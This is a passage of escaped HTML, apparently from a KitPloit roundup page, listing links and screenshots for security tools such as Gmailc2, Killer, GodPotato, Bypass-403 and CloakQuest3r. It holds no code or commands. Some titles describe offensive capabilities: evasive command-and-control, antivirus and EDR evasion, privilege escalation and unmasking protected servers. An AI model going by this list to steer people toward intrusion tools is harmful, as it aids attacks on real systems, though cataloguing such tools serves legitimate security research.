\/\u003E\u003C\/div\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/gmailc2-fully-undetectable-c2-server.html\" target=\"_blank\"\u003EGmailc2 - A Fully Undetectable C2 Server That Communicates Via Google SMTP To Evade Antivirus Protections And Network Traffic Restrictions\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0rG76TPGIXnVS8M8dVMTdis-YjONIxnoqpKDthB8_g1SUJMsGAenJlfWT5x5u12t8FcFh3h87F38XPG-HB36aC2FmYi203dKuga-4oc64FifxKGVFav2WqalC2vrD-jN-5xcOh_vvYfYPC_bYhQw9aYfxTTNkkBHRCxO_SfpBZdIgiR0k5a6cmjG5voOL\/s913\/02-gmailc2_1-751459.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"317\" data-original-width=\"913\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0rG76TPGIXnVS8M8dVMTdis-YjONIxnoqpKDthB8_g1SUJMsGAenJlfWT5x5u12t8FcFh3h87F38XPG-HB36aC2FmYi203dKuga-4oc64FifxKGVFav2WqalC2vrD-jN-5xcOh_vvYfYPC_bYhQw9aYfxTTNkkBHRCxO_SfpBZdIgiR0k5a6cmjG5voOL\/w400-h139\/02-gmailc2_1-751459.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/faraday-open-source-vulnerability.html\" target=\"_blank\"\u003EFaraday - Open Source Vulnerability Management Platform\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkh0GDZ9T_MK4qOYgIalX4ZKcAzB-QeUxd32E9tlWG-mkiBWqJGdSqe6lzh7uQECXoc2h1eINZSnLKM03VotKlnVPhs6Bo0sotnt4haCa-NOMTjM_r_NBCoO3UsAop_RbLcc1dLJ8ThlUTFtbegRLD4Zkp52dl8bbKn-Q3qLiOmS_GeBSY1FdwRPNvzUf\/s2880\/03-faraday_4_manage.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1376\" data-original-width=\"2880\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkh0GDZ9T_MK4qOYgIalX4ZKcAzB-QeUxd32E9tlWG-mkiBWqJGdSqe6lzh7uQECXoc2h1eINZSnLKM03VotKlnVPhs6Bo0sotnt4haCa-NOMTjM_r_NBCoO3UsAop_RbLcc1dLJ8ThlUTFtbegRLD4Zkp52dl8bbKn-Q3qLiOmS_GeBSY1FdwRPNvzUf\/w400-h191\/03-faraday_4_manage.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/12\/cloakquest3r-uncover-true-ip-address-of.html\" target=\"_blank\"\u003ECloakQuest3r - Uncover The True IP Address Of Websites Safeguarded By Cloudflare \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONpYcs0gRZDB_C76R2l6bVNBJ9MNXKvDn5koOdEMb9rClJomTjPqEFa9_FXMEiCS98YkBd6AymuNHWO2EjzX2rBWKJmxFP2XSGgHHZvlzYtw7aE3Vwbv85gEM2abPTo4lYbZfPWtpCvMkfIqoZnvTvjx6b8p_aFCzZPhV904pcsNJeEt7yH8uUWkzvXbQ\/s1192\/04-CloakQuest3r_13-776316.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1092\" data-original-width=\"1192\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONpYcs0gRZDB_C76R2l6bVNBJ9MNXKvDn5koOdEMb9rClJomTjPqEFa9_FXMEiCS98YkBd6AymuNHWO2EjzX2rBWKJmxFP2XSGgHHZvlzYtw7aE3Vwbv85gEM2abPTo4lYbZfPWtpCvMkfIqoZnvTvjx6b8p_aFCzZPhV904pcsNJeEt7yH8uUWkzvXbQ\/w400-h366\/04-CloakQuest3r_13-776316.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/killer-is-tool-created-to-evade-avs-and.html\" target=\"_blank\"\u003EKiller - Is A Tool Created To Evade AVs And EDRs Or Security Tools \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0klerjXg5uMouYAvIi1C99pv5UOhOY1IJ8lc7KoCOHhGz1sPzUNi3RgQ7iP5Rxy3DHyy1YNG9FYfvFIBy6uFzKhg2iYAULT8NaBJrSLFcljcWn-TNgnexk3CHzvORrZTgpJqZZKpj6oriPM42Ys-MgRh4luGhNSUjVanAWMII87Mkaelr39n-i6QIv2-G\/s1600\/05-Killer_1-701362.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0klerjXg5uMouYAvIi1C99pv5UOhOY1IJ8lc7KoCOHhGz1sPzUNi3RgQ7iP5Rxy3DHyy1YNG9FYfvFIBy6uFzKhg2iYAULT8NaBJrSLFcljcWn-TNgnexk3CHzvORrZTgpJqZZKpj6oriPM42Ys-MgRh4luGhNSUjVanAWMII87Mkaelr39n-i6QIv2-G\/w400-h225\/05-Killer_1-701362.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/03\/geowifi-search-wifi-geolocation-data-by.html\" target=\"_blank\"\u003EGeowifi - Search WiFi Geolocation Data By BSSID And SSID On Different Public Databases \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCRdZk3qpXBbVcUfMZXwk6Y6o27osUXaFs6Agfj15M6QKePVulrFrbSqz65wU5su19h69grcx_JvIFRsFyGfIv8ue_S0l3OaXrMaVOFFjoJdy1FPu59I62_KwogVTpsHgN1moOU1tzIsmUL0V6xMXmVCQboOKWDzmGUpELQa76p2TjgeHCDdqW8Gg8kmzj\/s839\/06-geowifi_1-739512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"839\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCRdZk3qpXBbVcUfMZXwk6Y6o27osUXaFs6Agfj15M6QKePVulrFrbSqz65wU5su19h69grcx_JvIFRsFyGfIv8ue_S0l3OaXrMaVOFFjoJdy1FPu59I62_KwogVTpsHgN1moOU1tzIsmUL0V6xMXmVCQboOKWDzmGUpELQa76p2TjgeHCDdqW8Gg8kmzj\/w400-h217\/06-geowifi_1-739512.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/waf-bypass-check-your-waf-before.html\" target=\"_blank\"\u003EWaf-Bypass - Check Your WAF Before An Attacker Does \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMorc2-vyJMSzIIboAesv7uPhPCCq7_nKsn3TVnv5S0FoGKqerId46i42SFeuIR8fhivo1r2GWp-x_9HIYvog8Fbgog3ejjxq9qcvU1rRZFS4ySmaX6rNHihOQvTR9u5VznoPcDBMUo79_lvcZKFoy8FBOSRuJgcPshbsAnSgHVlWxgE0jYMPUxvbqll-1\/s1600\/07-waf-bypass_1-706647.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1238\" data-original-width=\"1600\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMorc2-vyJMSzIIboAesv7uPhPCCq7_nKsn3TVnv5S0FoGKqerId46i42SFeuIR8fhivo1r2GWp-x_9HIYvog8Fbgog3ejjxq9qcvU1rRZFS4ySmaX6rNHihOQvTR9u5VznoPcDBMUo79_lvcZKFoy8FBOSRuJgcPshbsAnSgHVlWxgE0jYMPUxvbqll-1\/w400-h310\/07-waf-bypass_1-706647.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/pentestgpt-gpt-empowered-penetration.html\" target=\"_blank\"\u003EPentestGPT - A GPT-empowered Penetration Testing Tool \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09HU2Hd5qNZ57Jye4HduEHYEQSKuc2GIscuRmsSNhQclPBJL-qD_ffDBVAaYWO0qu-2c5QyfTc_9tYV2Z5sCx5Oqbc7I77AGyQSuli_iZXSD7CYt_0Z84Ym-nSY8Olt6kV9qsZ9C4B3Hw6dsKU4TDHg3zVrir1nrUer8FLvRIXxJ67X4p_an2aiLkVWEP\/s1228\/08-PentestGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"1228\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09HU2Hd5qNZ57Jye4HduEHYEQSKuc2GIscuRmsSNhQclPBJL-qD_ffDBVAaYWO0qu-2c5QyfTc_9tYV2Z5sCx5Oqbc7I77AGyQSuli_iZXSD7CYt_0Z84Ym-nSY8Olt6kV9qsZ9C4B3Hw6dsKU4TDHg3zVrir1nrUer8FLvRIXxJ67X4p_an2aiLkVWEP\/w400-h233\/08-PentestGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/10\/sirius-first-truly-open-source-general.html\" target=\"_blank\"\u003ESirius - First Truly Open-Source General Purpose Vulnerability Scanner\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL2AcUO4tsyIaDCBpouN9wD3LYcnxXyi7Ab1lxkL57BIh5UD9o2s7GwoEMQCbi4PKTdkBAdCTsXHpRs0iJqFSAkDDzb1VGLj5_BMMnPgCc_RQrePDiYwwp9D44QiAdiO-lDlQztCXLtNGIRPozB0Jrg15o2scFdoYyEF2XlnTwgzMYGW4D-bY_zIitUVa\/s1733\/09-Sirius.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1733\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL2AcUO4tsyIaDCBpouN9wD3LYcnxXyi7Ab1lxkL57BIh5UD9o2s7GwoEMQCbi4PKTdkBAdCTsXHpRs0iJqFSAkDDzb1VGLj5_BMMnPgCc_RQrePDiYwwp9D44QiAdiO-lDlQztCXLtNGIRPozB0Jrg15o2scFdoYyEF2XlnTwgzMYGW4D-bY_zIitUVa\/w400-h214\/09-Sirius.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/lsms-linux-security-and-monitoring.html\" target=\"_blank\"\u003ELSMS - Linux Security And Monitoring Scripts\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyykrJi0TY4xoPsbb_3ZyWHZUO0l1MmisE-dQU23FYYbW1f4_zDK36ggL5ZRji7UsTx2Ao_eOy4aUn0bH9FS_ijY5qmSQnKRn4NB2n1vgVt-ejYGwqw4zmqTKZKVCm-ovj9qUtfYm5liFJacgQ8snH8CoLSZCXenRr9jRv7J_qyiv5xO_EEUgpC3S7HztP\/s537\/10-h39.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"537\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyykrJi0TY4xoPsbb_3ZyWHZUO0l1MmisE-dQU23FYYbW1f4_zDK36ggL5ZRji7UsTx2Ao_eOy4aUn0bH9FS_ijY5qmSQnKRn4NB2n1vgVt-ejYGwqw4zmqTKZKVCm-ovj9qUtfYm5liFJacgQ8snH8CoLSZCXenRr9jRv7J_qyiv5xO_EEUgpC3S7HztP\/w400-h263\/10-h39.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/godpotato-local-privilege-escalation.html\" target=\"_blank\"\u003EGodPotato - Local Privilege Escalation Tool From A Windows Service Accounts To NT AUTHORITY\\SYSTEM\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR_EDQv2rQMk8HL3YEXW-BZxAlmu9UtpCeXWp6f7yhl3dECU-J7FJsY6wCDmVhZ4sMqzktHCEYzL7QE_Qj6gxNAEjrU49slHeXbM5Be4VAdp20RVQdU93W-uNXVMQAOFWMIhvNmGDWfgnXwSlBT3daaXRtNpx5Kna4OguZqGfAtbuSYN-J_-PzYF8g3aX8\/s1600\/11-GodPotato_2_2-721080.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1273\" data-original-width=\"1600\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR_EDQv2rQMk8HL3YEXW-BZxAlmu9UtpCeXWp6f7yhl3dECU-J7FJsY6wCDmVhZ4sMqzktHCEYzL7QE_Qj6gxNAEjrU49slHeXbM5Be4VAdp20RVQdU93W-uNXVMQAOFWMIhvNmGDWfgnXwSlBT3daaXRtNpx5Kna4OguZqGfAtbuSYN-J_-PzYF8g3aX8\/w400-h319\/11-GodPotato_2_2-721080.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/bypass-403-simple-script-just-made-for.html\" target=\"_blank\"\u003EBypass-403 - A Simple Script Just Made For Self Use For Bypassing 403\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVfmWv3sTrOyIBhqUYoCkrVshzIg30TFfmCjPxMi2-cy1q06YVogHBTCTDvUKdr9yXyDKoWO6QsnWpfwzPowOAV7JmBAYcv-dEwiHpFE_7QHVIOZ895d2ZwIzXIFtOCDqmPt2INBGRpNmt4ZSx6mnlolMwi7HnJPtmzi7InF4vQG5JIsSD-FmzO18rxd0\/s876\/12-bypass-403_1_responses-773500.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"876\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVfmWv3sTrOyIBhqUYoCkrVshzIg30TFfmCjPxMi2-cy1q06YVogHBTCTDvUKdr9yXyDKoWO6QsnWpfwzPowOAV7JmBAYcv-dEwiHpFE_7QHVIOZ895d2ZwIzXIFtOCDqmPt2INBGRpNmt4ZSx6mnlolMwi7HnJPtmzi7InF4vQG5JIsSD-FmzO18rxd0\/w400-h336\/12-bypass-403_1_responses-773500.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/thundercloud-cloud-exploit-framework.html\" target=\"_blank\"\u003EThunderCloud - Cloud Exploit Framework\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM_yPE6ntV9JTpFwBOxeJk0kpfiLOUumSwK-aonXpC6pxc1SCrvPuoUqNrJkKYthhGusHz_mUpA6_a0tXtSxof1D-g5uiM5KUOsdckFa512d3kRtpSo_3HC3SOdTNHzXYwa9bqSqnys-UuXvzrFaW1IoNCTfhbiae-Mj0ggGC2mzddaVUAbydNaT-ggpH\/s1004\/13-ThunderCloud.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"754\" data-original-width=\"1004\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM_yPE6ntV9JTpFwBOxeJk0kpfiLOUumSwK-aonXpC6pxc1SCrvPuoUqNrJkKYthhGusHz_mUpA6_a0tXtSxof1D-g5uiM5KUOsdckFa512d3kRtpSo_3HC3SOdTNHzXYwa9bqSqnys-UuXvzrFaW1IoNCTfhbiae-Mj0ggGC2mzddaVUAbydNaT-ggpH\/w400-h300\/13-ThunderCloud.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/gptvuln-analyzer-uses-chatgpt-api-and.html\" target=\"_blank\"\u003EGPT_Vuln-analyzer - Uses ChatGPT API And Python-Nmap Module To Use The GPT3 Model To Create Vulnerability Reports Based On Nmap Scan Data\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEnmgyJv6dU0kTR07O6TB2-N2JL7Sz4GMa1sXjkS6IxPqBdBgC1D5EPmyur8iZtJhFMyZLMGm1Xxl-HCNr7q5JNcyTiYnfhI8vYzxlX-Wz40dzh0CgohyXQ4rLlF9PZHPKmuMaOfBMvhoNMF7S2XqCLfIazRYORD45aM0mLGuLg813QuhYUAm8tsalGq1\/s1920\/14-chatgpt_hack.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEnmgyJv6dU0kTR07O6TB2-N2JL7Sz4GMa1sXjkS6IxPqBdBgC1D5EPmyur8iZtJhFMyZLMGm1Xxl-HCNr7q5JNcyTiYnfhI8vYzxlX-Wz40dzh0CgohyXQ4rLlF9PZHPKmuMaOfBMvhoNMF7S2XqCLfIazRYORD45aM0mLGuLg813QuhYUAm8tsalGq1\/w400-h225\/14-chatgpt_hack.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/01\/kscan-simple-asset-mapping-tool.html\" target=\"_blank\"\u003EKscan - Simple Asset Mapping Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzdicwcROOmnMTQN-TlFeDNlyb1gnSAR9K96UNsi1TamMRNypRlXjGs4zkXgP_Go_hCqW18i9i-rp_qY5FEuw4TSSQdkZ2RSi30C06f68wewAvjM5wGpvFhPQTnqHiBUIxwwBNanXOEwXoczlgWXOHPo4SiSBWoy4ldGrbDLq8N-CKLdEG9fBlTln2kE4\/s1315\/15-kscan_8-774852.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1315\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzdicwcROOmnMTQN-TlFeDNlyb1gnSAR9K96UNsi1TamMRNypRlXjGs4zkXgP_Go_hCqW18i9i-rp_qY5FEuw4TSSQdkZ2RSi30C06f68wewAvjM5wGpvFhPQTnqHiBUIxwwBNanXOEwXoczlgWXOHPo4SiSBWoy4ldGrbDLq8N-CKLdEG9fBlTln2kE4\/w400-h189\/15-kscan_8-774852.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/redteam-physical-tools-red-team-toolkit.html\" target=\"_blank\"\u003ERedTeam-Physical-Tools - Red Team Toolkit - A Curated List Of Tools That Are Commonly Used In The Field For Physical Security, Red Teaming, And Tactical Covert Entry\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVEss8NeY0Dfecg_y5kjJZk78TmSP1bSWO-iHzgRACORaHN7FJQwytsMLcxcN0rJ5EoIeQMyHardmz7p1dBs_3z4QNY0BqtzNIkMd155Aneauyfxrg-Qrfisl3L1JKkodEPs1gFeyBq6ecUxRzIvh4khdYmjh8o2GB4ZBmPGKdaLdsjyZ-VAo6wkB5aX2Y\/s1454\/16-RedTeam-Physical-Tools_1-761767.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1454\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVEss8NeY0Dfecg_y5kjJZk78TmSP1bSWO-iHzgRACORaHN7FJQwytsMLcxcN0rJ5EoIeQMyHardmz7p1dBs_3z4QNY0BqtzNIkMd155Aneauyfxrg-Qrfisl3L1JKkodEPs1gFeyBq6ecUxRzIvh4khdYmjh8o2GB4ZBmPGKdaLdsjyZ-VAo6wkB5aX2Y\/w400-h190\/16-RedTeam-Physical-Tools_1-761767.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/08\/dnswatch-dns-traffic-sniffer-and.html\" target=\"_blank\"\u003EDNSWatch - DNS Traffic Sniffer and Analyzer\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfdQzSJLqJItAyO5-zKll07vltpiZb3RA7ErWl-OwEGcTfHpvrmsx-3C56dazVd-vjLU7BQg-iWcu_gYFY8OU8YnXYk_XKYJM8HVM_UvVot4ixjfQT_Atq9KNBJUapBubSE0AvaR7fWfeq-loJhVs35KebKq0uO6BgniTHtkLMRHHTiCbFS1skZ9v2QBu1\/s1547\/17-DNSWatch_1_dnswatch-721786.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"881\" data-original-width=\"1547\" height=\"228\" 